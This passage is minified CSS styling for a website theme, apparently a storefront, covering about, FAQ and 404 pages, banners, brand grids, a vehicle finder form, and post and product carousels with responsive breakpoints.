.decor__start{box-shadow:none}.about__image-bg{position:absolute;left:0;right:0;top:0;bottom:0;background-size:cover;background-position:50%;z-index:-1}.about__image-bg:before{display:block;content:"";width:100%;height:100%;background:linear-gradient(180deg,rgba(51,51,51,.7),rgba(51,51,51,.4))}.about__card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);border-radius:2px;padding:32px 36px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.about__card-title{font-size:40px;font-weight:700;padding:16px 0 40px;text-align:center;margin-bottom:0}.about__card-text{text-align:center;line-height:1.75}.about__card-author{color:#6c757d;font-size:14px;position:relative;-ms-flex-item-align:center;align-self:center;margin-top:16px;padding-left:28px}.about__card-author:before{display:block;height:1px;width:20px;background:currentColor;content:"";opacity:.8;position:absolute;top:10px;left:0}.about__card-signature{padding:40px 0 12px;margin-top:auto;-ms-flex-item-align:center;align-self:center}@media (min-width:1200px){.about__card{min-height:530px}}@media (max-width:1199.98px){.about__card{padding:32px 64px;margin:0 auto;max-width:510px}}@media (max-width:767.98px){.about__card{padding:32px 36px}}@media (max-width:575.98px){.about__card-title{padding:8px 0 24px;font-size:32px}.about__card{padding:24px 28px;font-size:15px}}.about__indicators-body{margin:-12px}.about__indicators-item{margin:12px;width:calc(100% / 3 - 24px)}.about__indicators{-ms-flex-item-align:center;align-self:center}.about__indicators-body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.about__indicators-item-value{font-size:48px;font-weight:700;line-height:1}.about__indicators-item-title{color:#6c757d;font-size:15px;margin-top:6px;line-height:18px}@media (min-width:1200px){.about__indicators{margin-top:40px;margin-bottom:40px;margin-left:52px}}@media (max-width:1199.98px){.about__indicators{text-align:center;margin-top:48px;width:100%}}@media (max-width:767.98px){.about__indicators{margin-top:40px}.about__indicators-item-value{font-size:36px}}@media (max-width:575.98px){.about__indicators-body{margin:-16px}.about__indicators-item{margin:16px;width:calc(100% / 1 - 32px)}}.contacts__map{position:relative;height:400px}.contacts__map iframe{position:absolute;left:0;top:0;width:100%;height:100%}@media (max-width:991.98px){.contacts__map{height:380px}}@media (max-width:767.98px){.contacts__map{height:360px}}.faq__header{padding:44px 0 52px;text-align:center}.faq__header-title{font-weight:700;margin:0}.faq__section{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);padding:48px}.faq__section+.faq__section{margin-top:30px}.faq__section-title{font-size:24px;font-weight:700;padding-bottom:8px;border-bottom:1px solid #ebebeb;margin-bottom:2.5rem;margin-top:-4px}.faq__footer{margin-top:56px;text-align:center}.faq__footer-title{font-size:28px;margin-bottom:8px}.faq__footer-subtitle{margin-bottom:36px;color:#6c757d}.faq__section-body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-20px}.faq__question{margin:20px;width:calc(50% - 40px)}.faq__question-title{margin-bottom:14px}@media (max-width:1199.98px){.faq__header{padding:48px 0}.faq__section{padding:40px}}@media (max-width:991.98px){.faq__section-body{margin:-12px}.faq__question{margin:12px;width:calc(100% - 24px)}}@media (max-width:767.98px){.faq__header{padding:36px 0 32px}.faq__header-title{font-size:32px}.faq__section{padding:32px}.faq__section-title{margin-bottom:32px}.faq__footer{margin-top:40px}.faq__footer-title{font-size:24px}.faq__footer-subtitle{font-size:15px;margin-bottom:24px}}@media (max-width:575.98px){.faq__header{padding:32px 0 28px}.faq__section{padding:24px}.faq__section-title{margin-bottom:28px}.faq__question-title{font-size:18px;margin-bottom:12px}.faq__question-answer .typography{font-size:15px}.faq__footer-subtitle{margin-bottom:20px}}.not-found{text-align:center;padding:36px 0}.not-found__404{font-size:80px;font-weight:700;color:#ebebeb;padding:20px 0 4px}.not-found__content{width:480px;max-width:100%;margin:0 auto}.not-found__title{margin-bottom:24px;font-weight:700}.not-found__text{margin-bottom:20px}.not-found__search{display:-ms-flexbox;display:flex;margin-bottom:30px}.not-found__search-input{width:1px;-ms-flex-positive:1;flex-grow:1;margin-right:10px}@media (max-width:991.98px){.not-found__404{font-size:60px}}@media (max-width:767.98px){.not-found__404{font-size:50px;line-height:54px;padding:40px 0 32px}.not-found__title{margin-bottom:20px}}.block-banners__list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-15px}.block-banners__item{margin:15px;width:calc(50% - 30px);height:210px;padding:32px 34px;position:relative;border-radius:3px;overflow:hidden;z-index:0}.block-banners__item,.block-banners__item:hover{color:#fff}.block-banners__item:before{border-radius:3px;z-index:-1;position:absolute;content:"";display:block;width:100%;height:100%;left:0;top:0;background:linear-gradient(90deg,rgba(26,26,26,.98) 25%,rgba(26,26,26,0) 90%)}.block-banners__item-title{display:block;font-size:28px;font-weight:700;line-height:1;text-transform:uppercase;color:#ffdf40}.block-banners__item-details{display:block;margin-top:12px;font-size:15px}.block-banners__item-button{margin-top:28px}.block-banners__item-image{border-radius:3px;z-index:-3;position:absolute;content:"";display:block;width:calc(100% + 20px);height:calc(100% + 20px);left:-10px;top:-10px;transition:transform .3s ease-out,opacity .3s ease-out}.block-banners__item-image img{width:100%;height:100%;object-fit:cover}.block-banners__item-image--blur{z-index:-2;opacity:0}.block-banners__item-image--blur img{filter:blur(3px)}.block-banners__item:hover .block-banners__item-image{transform:scale(1.03)}.block-banners__item:hover .block-banners__item-image--blur{opacity:1}.block-banners__item--style--two .block-banners__item-title{background:#ffdf40;display:inline-block;vertical-align:middle;padding:2px 5px;border-radius:1.5px;color:#262626;font-size:24px;margin-top:-2px;margin-bottom:2px}@media (max-width:1199.98px){.block-banners__list{margin:-10px}.block-banners__item{margin:10px;width:calc(50% - 20px);height:190px;padding:24px}}@media (max-width:991.98px){.block-banners__list{margin:-10px}.block-banners__item{margin:10px;width:calc(100% - 20px);height:auto;padding:24px}}@media (max-width:474px){.block-banners__item:before{background:linear-gradient(90deg,rgba(26,26,26,.98) 35%,rgba(26,26,26,0))}}.block-brands__list{list-style:none;padding:0;margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border:1px solid #ebebeb}.block-brands__item{text-align:center;-ms-flex-negative:0;flex-shrink:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.block-brands__item-link{position:relative;display:block;padding:12px 28px;width:100%}.block-brands__item-link:before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.02);opacity:0;transition:opacity .15s}.block-brands__item-link img{max-width:100%;max-height:72px;filter:grayscale(1);opacity:.7;transition:filter .15s,opacity .15s}.block-brands__item-name{display:block;font-size:11px;font-weight:500;text-transform:uppercase;letter-spacing:.04em;color:#b3b3b3;margin-top:4px;margin-bottom:-2px;transition:color .15s}.block-brands__item-link:hover:before{opacity:1}.block-brands__item-link:hover img{filter:grayscale(0);opacity:1}.block-brands__item-link:hover .block-brands__item-name{color:#737373}.block-brands__divider{background:#ebebeb}@media (min-width:1400px){.block-brands--layout--columns-8-full .block-brands__item{width:calc((100% - 8px) / 8)}.block-brands--layout--columns-8-full .block-brands__divider{width:1px}.block-brands--layout--columns-8-full .block-brands__divider:nth-child(16n){height:1px;width:100%}.block-brands--layout--columns-8-full .block-brands__divider:nth-child(16n):last-child{display:none}}@media (min-width:1200px) and (max-width:1399.98px){.block-brands--layout--columns-8-full .block-brands__item{width:calc((100% - 7px) / 7)}.block-brands--layout--columns-8-full .block-brands__divider{width:1px}.block-brands--layout--columns-8-full .block-brands__divider:nth-child(14n){height:1px;width:100%}.block-brands--layout--columns-8-full .block-brands__divider:nth-child(14n):last-child{display:none}}@media (min-width:992px) and (max-width:1199.98px){.block-brands--layout--columns-8-full .block-brands__item{width:calc((100% - 6px) / 6)}.block-brands--layout--columns-8-full .block-brands__divider{width:1px}.block-brands--layout--columns-8-full .block-brands__divider:nth-child(12n){height:1px;width:100%}.block-brands--layout--columns-8-full .block-brands__divider:nth-child(12n):last-child{display:none}}@media (min-width:1400px){.block-brands--layout--columns-7-sidebar .block-brands__item{width:calc((100% - 7px) / 7)}.block-brands--layout--columns-7-sidebar .block-brands__divider{width:1px}.block-brands--layout--columns-7-sidebar .block-brands__divider:nth-child(14n){height:1px;width:100%}.block-brands--layout--columns-7-sidebar .block-brands__divider:nth-child(14n):last-child{display:none}}@media (min-width:1200px) and (max-width:1399.98px){.block-brands--layout--columns-7-sidebar .block-brands__item{width:calc((100% - 6px) / 6)}.block-brands--layout--columns-7-sidebar .block-brands__divider{width:1px}.block-brands--layout--columns-7-sidebar .block-brands__divider:nth-child(12n){height:1px;width:100%}.block-brands--layout--columns-7-sidebar .block-brands__divider:nth-child(12n):last-child{display:none}}@media (min-width:992px) and (max-width:1199.98px){.block-brands--layout--columns-7-sidebar .block-brands__item{width:calc((100% - 5px) / 5)}.block-brands--layout--columns-7-sidebar .block-brands__divider{width:1px}.block-brands--layout--columns-7-sidebar .block-brands__divider:nth-child(10n){height:1px;width:100%}.block-brands--layout--columns-7-sidebar .block-brands__divider:nth-child(10n):last-child{display:none}}@media (min-width:768px) and (max-width:991.98px){.block-brands__item{width:calc((100% - 5px) / 5)}.block-brands__divider{width:1px}.block-brands__divider:nth-child(10n){height:1px;width:100%}.block-brands__divider:nth-child(10n):last-child{display:none}}@media (min-width:576px) and (max-width:767.98px){.block-brands__item{width:calc((100% - 4px) / 4)}.block-brands__divider{width:1px}.block-brands__divider:nth-child(8n){height:1px;width:100%}.block-brands__divider:nth-child(8n):last-child{display:none}}@media (min-width:420px) and (max-width:575px){.block-brands__item{width:calc((100% - 3px) / 3)}.block-brands__divider{width:1px}.block-brands__divider:nth-child(6n){height:1px;width:100%}.block-brands__divider:nth-child(6n):last-child{display:none}}@media (max-width:419px){.block-brands__item{width:calc((100% - 2px) / 2)}.block-brands__divider{width:1px}.block-brands__divider:nth-child(4n){height:1px;width:100%}.block-brands__divider:nth-child(4n):last-child{display:none}}.block-categories__list{-ms-flex-wrap:wrap;flex-wrap:wrap}.block-categories__header,.block-categories__item,.block-categories__list{display:-ms-flexbox;display:flex}.block-categories__header{-ms-flex-pack:center;justify-content:center}.block-categories__title{font-size:24px;font-weight:700;text-align:center;position:relative;z-index:1;margin-bottom:-24px;padding:0 64px 28px}.block-categories__title-decor{position:absolute;width:100%;bottom:1px;left:0}.block-categories__title-decor .decor__center,.block-categories__title-decor .decor__end,.block-categories__title-decor .decor__start{background:#fafafa}.block-categories__title-decor .decor__end,.block-categories__title-decor .decor__start{box-shadow:0 1px 5px rgba(0,0,0,.08)}.block-categories__title-decor .decor__body{height:35px;margin:0 -10px -10px}.block-categories__title-decor .decor__end,.block-categories__title-decor .decor__start{height:25px;width:calc(50% - 24.43375px)}.block-categories__title-decor .decor__start{left:10px;transform:skewX(30deg)}.block-categories__title-decor .decor__end{right:10px;transform:skewX(-30deg)}.block-categories__title-decor .decor__center{height:25px;width:30.8675px}.block-categories__body{position:relative;background-color:#f6f6f6;padding:76px 0 64px;box-shadow:inset 0 1px 5px rgba(0,0,0,.08)}.block-categories__body-decor{position:absolute;bottom:-1px;height:35px}.block-categories__body-decor .decor__center,.block-categories__body-decor .decor__end,.block-categories__body-decor .decor__start{background:#fafafa}.block-categories__body-decor .decor__end,.block-categories__body-decor .decor__start{box-shadow:0 1px 5px rgba(0,0,0,.08);height:25px}@media (min-width:1400px){.block-categories__list{margin:-12px}.block-categories__item{width:calc((100% - 72px) / 3);margin:12px}}@media (min-width:1200px) and (max-width:1399.98px){.block-categories__list{margin:-8px}.block-categories__item{width:calc((100% - 48px) / 3);margin:8px}}@media (min-width:992px) and (max-width:1199.98px){.block-categories__list{margin:-8px}.block-categories__item{width:calc((100% - 32px) / 2);margin:8px}}@media (min-width:768px) and (max-width:991.98px){.block-categories__list{margin:-8px}.block-categories__item{width:calc((100% - 48px) / 3);margin:8px}}@media (max-width:767.98px){.block-categories__list{margin:-8px}.block-categories__item{width:calc((100% - 32px) / 2);margin:8px}}@media (max-width:474px){.block-categories__list{margin:-8px}.block-categories__item{width:calc((100% - 16px) / 1);margin:8px}}.block-features__list{display:-ms-flexbox;display:flex;list-style:none;margin:0;padding:8px 40px}.block-features__item{display:-ms-flexbox;display:flex;width:calc((100% - 3px) / 4);padding:1.5rem 2.5rem;-ms-flex-pack:center;justify-content:center}.block-features__item-icon{fill:#e52727;margin-right:1.375rem}.block-features__item-title{font-size:18px;font-weight:500}.block-features__item-subtitle{color:#6c757d;font-size:15px}.block-features--layout--top-strip .block-features__list{border-bottom:2px solid #ebebeb}.block-features--layout--bottom-strip .block-features__list{border-top:2px solid #ebebeb}@media (max-width:1399.98px){.block-features__list{padding:0}.block-features__item{padding:1.5rem;-ms-flex-pack:start;justify-content:flex-start}.block-features__item-title{font-size:16px}.block-features__item-subtitle{font-size:14px}}@media (max-width:1199.98px){.block-features__item{padding:1.375rem .75rem}.block-features__item-icon{margin-right:1rem}}@media (min-width:768px) and (max-width:991.98px){.block-features__list{padding:4px 0}.block-features__item{-ms-flex-direction:column;flex-direction:column;text-align:center;-ms-flex-pack:center;justify-content:center}.block-features__item-icon{margin-bottom:12px;margin-right:0}}@media (max-width:767.98px){.block-features__list{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:16px 0}.block-features__item{width:50%;padding:.75rem 1.25rem}}@media (max-width:575px) and (min-width:400px){.block-features__item{-ms-flex-direction:column;flex-direction:column;text-align:center;-ms-flex-pack:center;justify-content:center}.block-features__item-icon{margin-bottom:12px;margin-right:0}}@media (max-width:399px){.block-features__item{width:100%;padding:.675rem 1.25rem}.block-features__item-icon{margin-right:18px}}.block-finder{position:relative;height:500px;overflow:hidden;padding-top:24px;padding-bottom:60px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;background:#333}.block-finder__decor{position:absolute;bottom:-1px;z-index:2}.block-finder__decor .decor__center,.block-finder__decor .decor__end,.block-finder__decor .decor__start{background:#fafafa}.block-finder__decor .decor__end,.block-finder__decor .decor__start{box-shadow:none}.block-finder__image{position:absolute;left:0;right:0;top:0;bottom:0;background-size:cover;background-position:50%;z-index:1;opacity:.22}.block-finder__body{color:#fff;text-align:center;z-index:2}.block-finder__title{font-size:48px;font-weight:500;text-shadow:0 1px 3px rgba(0,0,0,.2);margin:0}.block-finder__subtitle{margin:0 0 60px;font-size:18px;text-shadow:0 1px 3px rgba(0,0,0,.2)}.block-finder__form{display:-ms-flexbox;display:flex;margin:-7px}.block-finder__form-control{margin:7px;height:44px;min-height:44px}.block-finder__form-control:focus{outline:none}.block-finder__form-control--select{min-width:0;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1}.block-finder__form-control--select select{width:100%;height:100%;border:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;padding-top:0;padding-bottom:0}.block-finder__form-control--select select:disabled{opacity:.65;color:#999}.block-finder__form-control--select .select2-selection--single,.block-finder__form-control--select select{height:44px;border-radius:2px;background-color:#fff;background-repeat:no-repeat;background-size:5px 10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 5 10'%3E%3Cpath fill='%234d4d4d' d='M4.503 4H.497c-.403 0-.639-.508-.408-.878L2.095.233a.469.469 0 0 1 .816 0l2 2.889c.231.37-.005.878-.408.878zM.497 6h4.006c.403 0 .639.504.408.871L2.905 9.737a.47.47 0 0 1-.816 0l-2-2.866C-.142 6.504.094 6 .497 6z'/%3E%3C/svg%3E");transition:opacity .25s ease-in-out,color .25s ease-in-out;background-position:right 12px center;text-align:left}.block-finder__form-control--select .select2-selection--single:focus,.block-finder__form-control--select select:focus{outline:none}.block-finder__form-control--select .select2-selection--single .select2-selection__rendered,.block-finder__form-control--select select{color:#262626;padding-left:16px;padding-right:29px}.block-finder__form-control--select .select2-selection--single{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.block-finder__form-control--select .select2-selection__arrow{display:none}.block-finder__form-control--select .select2-selection--single{border:none}.block-finder__form-control--select .select2-container--disabled .select2-selection--single{background-color:#fff;opacity:.65}.block-finder__form-control--select .select2-container--disabled .select2-selection__rendered{color:#999}.block-finder__form-control--select .select2-container{width:100%;height:100%}.block-finder__form-control--button{border-radius:2px;border:none;padding:0 40px;transition:background .2s,color .2s;background-color:#e52727;color:#fff}.block-finder__form-control--button:hover{background-color:#545454;color:#fff}.block-finder__form-control--button:active{background-color:#4c4c4c;color:#fff;transition-duration:.1s,.1s}.block-finder__form-control--button:focus{outline:none}@media (max-width:1199.98px){.block-finder{padding-bottom:36px}.block-finder__subtitle{margin-bottom:48px}.block-finder__form{-ms-flex-wrap:wrap;flex-wrap:wrap;width:548px;max-width:100%;margin-left:auto;margin-right:auto;-ms-flex-pack:center;justify-content:center}.block-finder__form-control{-ms-flex-negative:0;flex-shrink:0;-ms-flex-positive:0;flex-grow:0;width:260px;-ms-flex-preferred-size:260px;flex-basis:260px}.block-finder__form-control--button{margin-top:35px}}@media (max-width:991.98px){.block-finder__title{font-size:32px;line-height:40px}.block-finder__subtitle{font-size:16px;margin-top:8px;margin-bottom:40px}.block-finder{height:auto;padding:64px 0 76px}}@media (max-width:767.98px){.block-finder__title{font-size:28px;line-height:36px}.block-finder__subtitle{font-size:15px}.block-finder__form-control{height:40px;min-height:40px}.block-finder__form-control--select .select2-selection--single,.block-finder__form-control--select select{height:40px}.block-finder__form-control--button{margin-top:35px}}@media (max-width:399px){.block-finder{height:auto;padding:40px 0 48px}.block-finder__title{font-size:26px;line-height:34px}.block-finder__subtitle{font-size:14px;margin-bottom:32px}.block-finder__form-control--button{margin-top:21px}}.block-header__body{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.block-header__breadcrumb{padding-top:16px;padding-bottom:40px}.block-header__title{font-size:2.25rem;font-weight:700;margin:0;padding-top:26px;padding-bottom:20px}@media (min-width:1200px){.block-header__title{margin:0 auto}.block-header__breadcrumb+.block-header__title{margin-top:-77px}}@media (max-width:1199.98px){.block-header__title{padding-bottom:20px;font-size:2rem;padding-top:32px}.block-header__breadcrumb+.block-header__title{margin-top:-44px}}.block-map{display:block;position:relative;height:420px}.block-map iframe{position:absolute;left:0;top:0;width:100%;height:100%}.block-map:after,.block-map:before{position:absolute;content:"";display:block;left:0;width:100%;height:3px;z-index:1;pointer-events:none}.block-map:before{top:0;background:linear-gradient(180deg,rgba(0,0,0,.03),transparent)}.block-map:after{bottom:0;background-image:linear-gradient(0deg,rgba(0,0,0,.03),transparent)}@media (max-width:1399.98px){.block-map{height:400px}}@media (max-width:1199.98px){.block-map{height:380px}}@media (max-width:991.98px){.block-map{height:360px}}@media (max-width:767.98px){.block-map{height:340px}}.block-posts-carousel__carousel .owl-stage-outer{margin:-10px;padding:10px;position:relative}.block-posts-carousel__carousel .owl-stage{display:-ms-flexbox;display:flex}.block-posts-carousel__carousel .owl-item{display:-ms-flexbox;display:flex;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}.block-posts-carousel__item{display:-ms-flexbox;display:flex}.block-posts-carousel--layout--grid .post-card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.block-posts-carousel--layout--grid .post-card .post-card__image img{max-width:100%;height:auto}.block-posts-carousel--layout--grid .post-card .post-card__content{position:relative}.block-posts-carousel--layout--grid .post-card .post-card__title h2{margin:0}.block-posts-carousel--layout--grid .post-card .post-card__title a{color:inherit}.block-posts-carousel--layout--grid .post-card .post-card__title a:hover{text-decoration:underline}.block-posts-carousel--layout--grid .post-card .post-card__category{position:absolute;bottom:calc(100% - 1px);font-weight:500;z-index:0;font-size:14px;left:0}.block-posts-carousel--layout--grid .post-card .post-card__category a{color:#cb1818;display:block}.block-posts-carousel--layout--grid .post-card .post-card__category a:hover{text-decoration:underline}.block-posts-carousel--layout--grid .post-card .post-card__category:after,.block-posts-carousel--layout--grid .post-card .post-card__category:before{position:absolute;display:block;content:"";top:0;background:#fff;z-index:-1;height:100%}.block-posts-carousel--layout--grid .post-card .post-card__category:before{width:100%;left:0;border-top-right-radius:2px;transform:skewX(30deg);transform-origin:left top}.block-posts-carousel--layout--grid .post-card .post-card__category:after{width:50px;left:0}.block-posts-carousel--layout--grid .post-card .post-card__date{font-size:14px;color:#999}.block-posts-carousel--layout--grid .post-card .post-card__date a{color:inherit}.block-posts-carousel--layout--grid .post-card .post-card__date a:hover{color:#cb1818}.block-posts-carousel--layout--grid .post-card .post-card__date:before{display:block;content:"";height:1px;background:currentColor;opacity:.6}.block-posts-carousel--layout--grid .post-card .post-card__excerpt{overflow:hidden}.block-posts-carousel--layout--grid .post-card .post-card__category{font-size:13px}.block-posts-carousel--layout--grid .post-card .post-card__title h2{font-size:15px;line-height:20px;overflow:hidden;max-height:40px}.block-posts-carousel--layout--grid .post-card .post-card__category{height:22px;padding:.75rem 1.25rem 0}.block-posts-carousel--layout--grid .post-card .post-card__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:1.125rem 1.25rem 1rem}.block-posts-carousel--layout--grid .post-card .post-card__date{-ms-flex-order:1;order:1;font-size:13px;margin-top:6px}.block-posts-carousel--layout--grid .post-card .post-card__date:before{position:relative;display:inline-block;vertical-align:middle;width:20px;top:-1px;margin-right:2px}.block-posts-carousel--layout--grid .post-card .post-card__excerpt,.block-posts-carousel--layout--grid .post-card .post-card__more{display:none}@media (min-width:576px){.block-posts-carousel--layout--list .post-card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);display:-ms-flexbox;display:flex}.block-posts-carousel--layout--list .post-card .post-card__image{display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0}.block-posts-carousel--layout--list .post-card .post-card__image img{width:100%;height:100%;object-fit:cover}.block-posts-carousel--layout--list .post-card .post-card__content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:start;align-content:flex-start}.block-posts-carousel--layout--list .post-card .post-card__title h2{margin-bottom:0}.block-posts-carousel--layout--list .post-card .post-card__title a{color:inherit}.block-posts-carousel--layout--list .post-card .post-card__title a:hover{text-decoration:underline}.block-posts-carousel--layout--list .post-card .post-card__category{font-size:14px;font-weight:500}.block-posts-carousel--layout--list .post-card .post-card__category a{color:#cb1818}.block-posts-carousel--layout--list .post-card .post-card__category a:hover{text-decoration:underline}.block-posts-carousel--layout--list .post-card .post-card__excerpt{overflow:hidden;margin-bottom:auto}.block-posts-carousel--layout--list .post-card .post-card__date{font-size:14px;color:#999}.block-posts-carousel--layout--list .post-card .post-card__date a{color:inherit}.block-posts-carousel--layout--list .post-card .post-card__date a:hover{color:#cb1818}.block-posts-carousel--layout--list .post-card .post-card__date:before{content:"";height:1px;background:currentColor;opacity:.6}}@media (min-width:1400px){.block-posts-carousel--layout--list .post-card .post-card__image{width:280px;min-height:220px}.block-posts-carousel--layout--list .post-card .post-card__content{padding:20px 26px 22px}.block-posts-carousel--layout--list .post-card .post-card__category{margin-bottom:6px}.block-posts-carousel--layout--list .post-card .post-card__title{margin-bottom:8px}.block-posts-carousel--layout--list .post-card .post-card__title h2{font-size:17px;line-height:24px}.block-posts-carousel--layout--list .post-card .post-card__excerpt{font-size:15px;max-height:66px}.block-posts-carousel--layout--list .post-card .post-card__excerpt .typography{line-height:22px}.block-posts-carousel--layout--list .post-card .post-card__date{-ms-flex-order:1;order:1}.block-posts-carousel--layout--list .post-card .post-card__date:before{display:block;width:32px;margin-top:16px;margin-bottom:8px}.block-posts-carousel--layout--list .post-card .post-card__more{display:none}}@media (min-width:992px) and (max-width:1399.98px){.block-posts-carousel--layout--list .post-card .post-card__image{width:240px}.block-posts-carousel--layout--list .post-card .post-card__content{padding:16px 22px}.block-posts-carousel--layout--list .post-card .post-card__category{margin-bottom:6px}.block-posts-carousel--layout--list .post-card .post-card__title{margin-bottom:8px}.block-posts-carousel--layout--list .post-card .post-card__title h2{font-size:16px;line-height:22px;overflow:hidden;max-height:44px}.block-posts-carousel--layout--list .post-card .post-card__excerpt{font-size:15px;max-height:66px}.block-posts-carousel--layout--list .post-card .post-card__excerpt .typography{line-height:22px}.block-posts-carousel--layout--list .post-card .post-card__date{-ms-flex-order:1;order:1;line-height:19px}.block-posts-carousel--layout--list .post-card .post-card__date:before{display:block;width:32px;margin-top:12px;margin-bottom:10px}.block-posts-carousel--layout--list .post-card .post-card__more{display:none}}@media (min-width:992px) and (max-width:1199.98px){.block-posts-carousel--layout--list .post-card .post-card__image{width:210px}.block-posts-carousel--layout--list .post-card .post-card__title{margin-bottom:0}.block-posts-carousel--layout--list .post-card .post-card__excerpt{display:none}}@media (min-width:768px) and (max-width:991.98px){.block-posts-carousel--layout--list .post-card .post-card__image{width:280px;min-height:220px}.block-posts-carousel--layout--list .post-card .post-card__content{padding:20px 26px 22px}.block-posts-carousel--layout--list .post-card .post-card__category{margin-bottom:6px}.block-posts-carousel--layout--list .post-card .post-card__title{margin-bottom:8px}.block-posts-carousel--layout--list .post-card .post-card__title h2{font-size:17px;line-height:24px}.block-posts-carousel--layout--list .post-card .post-card__excerpt{font-size:15px;max-height:66px}.block-posts-carousel--layout--list .post-card .post-card__excerpt .typography{line-height:22px}.block-posts-carousel--layout--list .post-card .post-card__date{-ms-flex-order:1;order:1}.block-posts-carousel--layout--list .post-card .post-card__date:before{display:block;width:32px;margin-top:16px;margin-bottom:8px}.block-posts-carousel--layout--list .post-card .post-card__more{display:none}}@media (min-width:576px) and (max-width:767.98px){.block-posts-carousel--layout--list .post-card .post-card__image{width:240px}.block-posts-carousel--layout--list .post-card .post-card__content{padding:16px 22px}.block-posts-carousel--layout--list .post-card .post-card__category{margin-bottom:6px}.block-posts-carousel--layout--list .post-card .post-card__title{margin-bottom:8px}.block-posts-carousel--layout--list .post-card .post-card__title h2{font-size:16px;line-height:22px;overflow:hidden;max-height:44px}.block-posts-carousel--layout--list .post-card .post-card__excerpt{font-size:15px;max-height:66px}.block-posts-carousel--layout--list .post-card .post-card__excerpt .typography{line-height:22px}.block-posts-carousel--layout--list .post-card .post-card__date{-ms-flex-order:1;order:1;line-height:19px}.block-posts-carousel--layout--list .post-card .post-card__date:before{display:block;width:32px;margin-top:12px;margin-bottom:10px}.block-posts-carousel--layout--list .post-card .post-card__more{display:none}}@media (max-width:575.98px){.block-posts-carousel--layout--list .post-card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.block-posts-carousel--layout--list .post-card .post-card__image img{max-width:100%;height:auto}.block-posts-carousel--layout--list .post-card .post-card__content{position:relative}.block-posts-carousel--layout--list .post-card .post-card__title h2{margin:0}.block-posts-carousel--layout--list .post-card .post-card__title a{color:inherit}.block-posts-carousel--layout--list .post-card .post-card__title a:hover{text-decoration:underline}.block-posts-carousel--layout--list .post-card .post-card__category{position:absolute;bottom:calc(100% - 1px);font-weight:500;z-index:0;font-size:14px;left:0}.block-posts-carousel--layout--list .post-card .post-card__category a{color:#cb1818;display:block}.block-posts-carousel--layout--list .post-card .post-card__category a:hover{text-decoration:underline}.block-posts-carousel--layout--list .post-card .post-card__category:after,.block-posts-carousel--layout--list .post-card .post-card__category:before{position:absolute;display:block;content:"";top:0;background:#fff;z-index:-1;height:100%}.block-posts-carousel--layout--list .post-card .post-card__category:before{width:100%;left:0;border-top-right-radius:2px;transform:skewX(30deg);transform-origin:left top}.block-posts-carousel--layout--list .post-card .post-card__category:after{width:50px;left:0}.block-posts-carousel--layout--list .post-card .post-card__date{font-size:14px;color:#999}.block-posts-carousel--layout--list .post-card .post-card__date a{color:inherit}.block-posts-carousel--layout--list .post-card .post-card__date a:hover{color:#cb1818}.block-posts-carousel--layout--list .post-card .post-card__date:before{display:block;content:"";height:1px;background:currentColor;opacity:.6}.block-posts-carousel--layout--list .post-card .post-card__excerpt{overflow:hidden}.block-posts-carousel--layout--list .post-card .post-card__category{font-size:13px}.block-posts-carousel--layout--list .post-card .post-card__title h2{font-size:15px;line-height:20px;overflow:hidden;max-height:40px}.block-posts-carousel--layout--list .post-card .post-card__category{height:22px;padding:.75rem 1.25rem 0}.block-posts-carousel--layout--list .post-card .post-card__content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:1.125rem 1.25rem 1rem}.block-posts-carousel--layout--list .post-card .post-card__date{-ms-flex-order:1;order:1;font-size:13px;margin-top:6px}.block-posts-carousel--layout--list .post-card .post-card__date:before{position:relative;display:inline-block;vertical-align:middle;width:20px;top:-1px;margin-right:2px}.block-posts-carousel--layout--list .post-card .post-card__excerpt,.block-posts-carousel--layout--list .post-card .post-card__more{display:none}}.block-products-carousel__carousel{position:relative;display:-ms-flexbox;display:flex}.block-products-carousel__carousel .owl-stage-outer{margin:-10px;padding:10px;position:relative}.block-products-carousel__carousel .owl-stage{display:-ms-flexbox;display:flex}.block-products-carousel__carousel .owl-item{-ms-flex-negative:0;flex-shrink:0;display:-ms-flexbox;display:flex}.block-products-carousel__carousel-loader{position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;visibility:hidden;opacity:0;transition:opacity .3s,visibility 0s .3s}.block-products-carousel__carousel-loader:before{position:absolute;display:block;content:"";left:-10px;top:-10px;width:calc(100% + 20px);height:calc(100% + 20px);background:#fafafa;opacity:.9}.block-products-carousel__carousel-loader:after{left:calc(50% - 50px);top:calc(50% - 50px);width:100px;height:100px;border-radius:50px;border:2px solid rgba(0,0,0,.1);border-top-color:rgba(0,0,0,.5);animation-name:a;animation-duration:.5s;animation-timing-function:linear;animation-iteration-count:infinite;position:absolute;display:block;content:""}.block-products-carousel__carousel--loading 